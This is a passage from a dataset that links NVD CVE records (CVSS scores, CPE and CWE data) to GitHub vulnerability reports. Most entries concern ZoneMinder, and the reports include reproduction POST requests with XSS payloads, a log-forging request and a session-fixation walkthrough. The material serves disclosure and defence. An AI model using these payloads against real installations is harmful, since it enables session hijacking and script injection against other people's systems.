<img width="584" alt="tack 2" src="https://user-images.githubusercontent.com/47003572/51722247-cbdf0380-207a-11e9-9d63-7edd65caf7e7.png">
<img width="585" alt="tack 3" src="https://user-images.githubusercontent.com/47003572/51722248-cc779a00-207a-11e9-8e68-1782994f5541.png">
**Expected behavior**
- Destroy the user's session, once the users record is deleted from the database.
**Debug Logs**
```
None
```
|
Time-of-check Time-of-use (TOCTOU) Race Condition
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2476/comments
| 0
|
2019-01-25T03:01:24Z
|
2020-08-06T16:49:28Z
|
https://github.com/ZoneMinder/zoneminder/issues/2476
| 402,985,677
| 2,476
| 117
|
CVE-2019-7348
|
2019-02-04T19:29:01.383
|
Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'username' parameter value in the view user (user.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2467"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2467"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2467
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `user`, does no input validation to the value supplied to `username` field & processes it further storing the value into the database without any prior filtration, leading to stored XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
POST Data -
```
view=user&action=user&uid=4&newUser%5BMonitorIds%5D=&newUser%5BUsername%5D=%3Cimgsrc%3Dxonerror%3Dprompt%28%272%27%29%3B%3E&newUser%5BPassword%5D=&conf_password=&newUser%5BLanguage%5D=en_gb&newUser%5BEnabled%5D=1&newUser%5BSt
ream%5D=None&newUser%5BEvents%5D=None&newUser%5BControl%5D=None&newUser%5BMonitors%5D=None&newUser%5BGroups%5D=None&newUser%5BSystem%5D=
None&newUser%5BMaxBandwidth%5D=
```
Payload used - `<img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, username will beset with the Payload.
- Navigate to the http://192.168.0.6/zm/index.php?view=user&uid=4&popup=1, Payload will be triggered
<img width="585" alt="user" src="https://user-images.githubusercontent.com/47003572/51709403-47758c00-204c-11e9-8f14-653851cc157d.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Self - Stored Cross Site Scripting (XSS) - user.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2467/comments
| 0
|
2019-01-24T21:19:53Z
|
2019-02-10T01:46:02Z
|
https://github.com/ZoneMinder/zoneminder/issues/2467
| 402,900,171
| 2,467
| 118
|
CVE-2019-7349
|
2019-02-04T19:29:01.413
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'newMonitor[V4LCapturesPerFrame]' parameter value in the view monitor (monitor.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2465"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2465"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2465
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `monitor`, insecurely prints the `newMonitor[V4LCapturesPerFrame]` value on the webpage, without applying any proper filtration, leading to Reflected XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
POST Data - `view=monitor&tab=source&action=monitor&mid=0&newMonitor[LinkedMonitors]=&origMethod=v4l2&newMonitor[Name]=Monitor1766&newMonitor[ServerId]=&newMonitor[StorageId]=1&newMonitor[Type]=Local&newMonitor[Function]=Mocord&newMonitor[Enabled]=1&newMonitor[RefBlendPerc]=6&ne wMonitor[AlarmRefBlendPerc]=6&newMonitor[AnalysisFPSLimit]=&newMonitor[MaxFPS]=30&newMonitor[AlarmMaxFPS]=30&newMonitor[Triggers] []=&newMonitor[Protocol]=&newMonitor[Host]=&newMonitor[Port]=80&newMonitor[Options]=&newMonitor[Path]=&newMonitor[User]=&newMonitor[Pass]=&newMonitor[Save JPEGs]=0&newMonitor[VideoWriter]=1&newMonitor[EncoderParameters]=# Lines beginning with # are a comment # For changing quality, use the crf option # 1 is best, 51 is worst quality #crf=23&newMonitor[RecordAudio]=0&newMonitor[RTSPDescribe]=0&newMonitor[LabelFormat]=%N - %d/%m/%y %H:%M:%S&newMonitor[LabelX]=0&newMonitor[LabelY]=0&newMonitor[LabelSize]=1&newMonitor[ImageBufferCount]=20&newMonitor[WarmupCount]=0&newMonitor[PreEve ntCount]=0&newMonitor[PostEventCount]=5&newMonitor[StreamReplayBuffer]=0&newMonitor[AlarmFrameCount]=1&newMonitor[EventPrefix]=Event&newMonitor[SectionLength]=600&newMonitor[FrameSkip]=0&newMonitor[MotionFrameSkip]=0&newMonitor[AnalysisUpdateDelay]=0&newMonitor[FPSReportInterval]=100&newMonitor[DefaultView]=Events&newMonitor[DefaultRate]=100&newMonitor[DefaultScale]=100&newMonitor[WebColour]=red&newMonitor[Exif]=0&newMonitor[SignalCheckP oints]=10&newMonitor[SignalCheckColour]=#0000c0&newMonitor[Device]=/dev/video0&newMonitor[Method]=&newMonitor[Channel]=0&newMonitor[Format]=255&newMonito r[Palette]=0&newMonitor[V4LMultiBuffer]="><img src=x onerror=prompt('1');>&newMonitor[V4LCapturesPerFrame]=&newMonitor[Colours]=\&newMonitor[Width]=1280&newMonitor[Height]=720 &newMonitor[Orientation]=0&newMonitor[Deinterlacing]=0`
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="737" alt="monitor 2" src="https://user-images.githubusercontent.com/47003572/51708035-d2548780-2048-11e9-9e23-0fa11f6a37bb.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting(XSS) - monitor.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2465/comments
| 0
|
2019-01-24T20:59:00Z
|
2019-02-10T00:54:16Z
|
https://github.com/ZoneMinder/zoneminder/issues/2465
| 402,892,908
| 2,465
| 119
|
CVE-2019-7350
|
2019-02-04T19:29:01.443
|
Session fixation exists in ZoneMinder through 1.32.3, as an attacker can fixate his own session cookies to the next logged-in user, thereby hijacking the victim's account. This occurs because a set of multiple cookies (between 3 and 5) is being generated when a user successfully logs in, and these sets overlap for successive logins.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.3,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.1,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2471"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2471"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"384"
] |
384
|
https://github.com/ZoneMinder/zoneminder/issues/2471
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
Before any response being rendered on the web page, a cookie is being set as part of response via Set-Cookie header.Currently due to improper implementation, multiple cookies (3-5) are being set when a user successfully logs in, which isn't an expected behavior.Now when the next user logs into the application using the same browser, the last user's last cookie is being set as the present user's first cookie.
**To Reproduce**
- Login into the application, capture the response (Live HTTP header addon for firefox)
- Multiple Set-Cookie headers will be present in the response
Exploitation
Actors-
- User A (Victim)
- User B (Attacker)
1. User B logs into the application, captures his own Cookies & logs out.
User B's cookie :
Set-Cookie: ZMSESSID=rrnilufc9vgb3cp0l2m7cqrc91; path=/; HttpOnly
Set-Cookie: ZMSESSID=blkta1mgocj5ksqdg5ncpdptg3; path=/; HttpOnly
Set-Cookie: ZMSESSID=blkta1mgocj5ksqdg5ncpdptg3; path=/; HttpOnly
Set-Cookie: ZMSESSID=blkta1mgocj5ksqdg5ncpdptg3; path=/; HttpOnly
Set-Cookie: ZMSESSID=p79d4mk2g6sm5qi6o51ep6j6m5; path=/; HttpOnly - `Common to User A's First cookie`
2. User A Uses the same browser & log into the application.
User A's cookie -
Set-Cookie: ZMSESSID=p79d4mk2g6sm5qi6o51ep6j6m5; path=/; HttpOnly - `Common to User B's Last cookie`
Set-Cookie: ZMSESSID=2397j5pchtgt153ukrmutgbmv1; path=/; HttpOnly
Set-Cookie: ZMSESSID=2397j5pchtgt153ukrmutgbmv1; path=/; HttpOnly
Set-Cookie: ZMSESSID=2397j5pchtgt153ukrmutgbmv1; path=/; HttpOnly
Set-Cookie: ZMSESSID=eg5hvsn3i67n34fibt5nq7lbu6; path=/; HttpOnly
3. User B uses User A's Last cookie to hijack the User B's session (locally/remotely)
**Expected behavior**
- Only set single cookie the user & invalidate the same once user logs out of the application.
**Debug Logs**
```
None
```
|
Improper Session Management - Session Fixation
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2471/comments
| 3
|
2019-01-24T21:49:38Z
|
2023-12-19T04:51:42Z
|
https://github.com/ZoneMinder/zoneminder/issues/2471
| 402,910,506
| 2,471
| 120
|
CVE-2019-7351
|
2019-02-04T19:29:01.490
|
Log Injection exists in ZoneMinder through 1.32.3, as an attacker can entice the victim to visit a specially crafted link, which in turn will inject a custom Log message provided by the attacker in the 'log' view page, as demonstrated by the message=User%20'admin'%20Logged%20in value.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2466"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2466"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"74"
] |
74
|
https://github.com/ZoneMinder/zoneminder/issues/2466
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
This attack targets the log files of the target host. The attacker injects, manipulates or forges malicious log entries in the log file, allowing him to mislead a log audit, cover traces of attack, or perform other malicious actions. The target host is not properly controlling log access. As a result tainted data is resulting in the log files leading to a failure in accountability, non-repudiation and incident forensics capability
Most components of ZoneMinder can emit informational, warning, error and debug messages in a standard format. These messages can be logged in..
Example of these messages is:
`03/01/06 13:46:00.166046 zmpkg[11148].INF [Command: start]`
The first part refers to the date and time of the entry, the next section is the name (or an abbreviated version) of the script, followed by the process id in square brackets, a severity code (INF, WAR, ERR or DBG) and the debug text.
All the mentioned information can be manipulated & inject by an attacker by enticing the victim to visit a specially crafted link, which in turn will inject a custom Log message provided by the attacker. The same will be reflected in the `Log` view page
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
POST Data - `browser[name]=chrome&browser[platform]=win&browser[version]=41&file=admin&level=INF&line=128&message=User 'admin' Logged in&page=1&request=log&task=create`
- Navigate to the Affected URL, Custom Log will be injected.
- Navigate to the http://localhost/zm/index.php?view=log, Log will be visible.
<img width="737" alt="log injection" src="https://user-images.githubusercontent.com/47003572/51708285-86eea900-2049-11e9-9b27-9565c3c1798f.png">
**Expected behavior**
- Do not allow tainted data to be written in the log file without prior input validation. Whitelisting may be used to properly validate the
data.
**Debug Logs**
```
None
```
|
Log Injection
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2466/comments
| 4
|
2019-01-24T21:05:23Z
|
2022-04-16T07:32:29Z
|
https://github.com/ZoneMinder/zoneminder/issues/2466
| 402,895,117
| 2,466
| 121
|
CVE-2019-7352
|
2019-02-04T19:29:01.537
|
Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, as the view 'state' (aka Run State) (state.php) does no input validation to the value supplied to the 'New State' (aka newState) field, allowing an attacker to execute HTML or JavaScript code.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2475"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2475"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2475
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `Run State`, does no input validation to the value supplied to `New State` field & processes it further storing the value into the database without any prior filtration, leading to stored XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
POST Data -
`__csrf_magic=key:1f34f1349423d6ec88301cfdfa4d450eb8d33c1b,1547801142&view=console&action=save&apply=1&newState=<script>alert('1');</script>`
Payload used - `<script>alert('1');</script>`
- Navigate to the Affected URL and set value of New State with payload
- Click on Download and Payload would be triggered.
<img width="624" alt="state" src="https://user-images.githubusercontent.com/47003572/51712014-89ee9700-2053-11e9-8417-82a133881b07.png">
<img width="618" alt="state 1" src="https://user-images.githubusercontent.com/47003572/51712013-89ee9700-2053-11e9-9b57-44ea90bdf746.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Self - Stored Cross Site Scripting (XSS) - state.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2475/comments
| 0
|
2019-01-24T22:15:13Z
|
2019-02-10T04:40:27Z
|
https://github.com/ZoneMinder/zoneminder/issues/2475
| 402,919,369
| 2,475
| 122
|
CVE-2019-1000001
|
2019-02-04T21:29:00.643
|
TeamPass version 2.1.27 and earlier contains a Storing Passwords in a Recoverable Format vulnerability in Shared password vaults that can result in all shared passwords are recoverable server side. This attack appears to be exploitable via any vulnerability that can bypass authentication or role assignment and can lead to shared password leakage.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2495"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2495"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F0D717DD-5451-4388-AEA7-44FAE59A8510",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.27.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"522"
] |
522
|
https://github.com/nilsteampassnet/TeamPass/issues/2495
|
[
"Third Party Advisory"
] |
github.com
|
[
"nilsteampassnet",
"TeamPass"
] |
Hello,
For shared password, if I understand well, the key used to encrypt passwords is splitted between a part of a key in a file and the other part stored in the database, am I correct ?
Am I correct if I say that Teampass dont use user password to encrypt or decrypt shared password ?
If so, if I gain access to the teampass interface bypassing the authentication, can I see the shared secret of a user without needing his password for deciphering purpose ?
Does password of differents roles are encrypted with differents keys ? If I can bypass the role security mecanism, can I access other shared secret that I'm not allowed to normally see ?
Other question but related :
Is it safe to backup on the same server the database (dump) and the teampass files ?
If someone gain access to my server with both the webserver and the database, will he be able to decipher every shared password of the database ?
|
Shared password security - design flaw
|
https://api.github.com/repos/nilsteampassnet/TeamPass/issues/2495/comments
| 18
|
2018-12-07T16:17:54Z
|
2022-10-31T04:41:48Z
|
https://github.com/nilsteampassnet/TeamPass/issues/2495
| 388,720,331
| 2,495
| 123
|
CVE-2019-1000004
|
2019-02-04T21:29:00.767
|
yugandhargangu JspMyAdmin2 version 1.0.6 and earlier contains a Cross Site Scripting (XSS) vulnerability in sidebar and table data that can result in Database fields aren't properly sanitized and allow code injection (Cross-Site Scripting). This attack appears to be exploitable via the payload needs to be stored in the database and the victim must see the db value in question.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yugandhargangu/JspMyAdmin2/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yugandhargangu/JspMyAdmin2/issues/22"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jspmyadmin:jspmyadmin2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1A55F65E-FF7A-4826-ABFC-84EB91616BA6",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.6",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/yugandhargangu/JspMyAdmin2/issues/22
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yugandhargangu",
"JspMyAdmin2"
] |
The sidebar and table_data are vulnerable to Stored XSS, which means an attacker could store HTML code on the database that would be rendered by the browser when viewed and potentially run malicious code.
This can be fixed in the callColumn function of the SideBarLogic.java and in the DataSelectLogic function of the DataSelectLogic.java using org.apache.commons.lang.StringEscapeUtils.escapeHtml function on the data coming from the database.
|
Stored XSS in sidebar and in table_data
|
https://api.github.com/repos/yugandhargangu/JspMyAdmin2/issues/22/comments
| 1
|
2018-03-08T13:06:19Z
|
2020-01-02T08:45:03Z
|
https://github.com/yugandhargangu/JspMyAdmin2/issues/22
| 303,472,905
| 22
| 124
|
CVE-2019-1000005
|
2019-02-04T21:29:00.800
|
mPDF version 7.1.7 and earlier contains a CWE-502: Deserialization of Untrusted Data vulnerability in getImage() method of Image/ImageProcessor class that can result in Arbitry code execution, file write, etc.. This attack appears to be exploitable via attacker must host crafted image on victim server and trigger generation of pdf file with content <img src="phar://path/to/crafted/image">. This vulnerability appears to have been fixed in 7.1.8.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
